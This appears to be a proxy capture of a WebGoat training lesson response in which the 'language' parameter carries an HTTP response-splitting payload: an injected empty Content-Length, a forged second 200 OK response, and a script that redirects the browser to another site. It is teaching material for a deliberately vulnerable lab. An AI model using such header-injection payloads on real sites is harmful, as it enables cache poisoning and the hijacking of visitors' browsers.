 Response
Raw Headers Hex HTML Render
<div id="menuSpacer"></div>
<div id="lessonAreaTop">
<div id="training_wrap">
<div id="training" class="info"><a
href="http://yehg.net/lab/pr0js/training/webgoat.php" target="_blank">Solution
Videos</a></div>
<div id="reset" class="info"><a
href="attack?Screen=79&menu=100&Restart=79">Restart this Lesson</a></div>
</div>
</div>
<div id="lessonArea">
<div id="parameter" class="info">Screen=79</div><br>
<div id="parameter" class="info">fromRedirect=yes</div><br>
<div id="parameter" class="info">language=china
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 47
<html>
<script language="JavaScript">
document.location.href="http://www.baidu.com"
</script>
</html></div><br>
<div id="parameter" class="info">menu=100</div><br>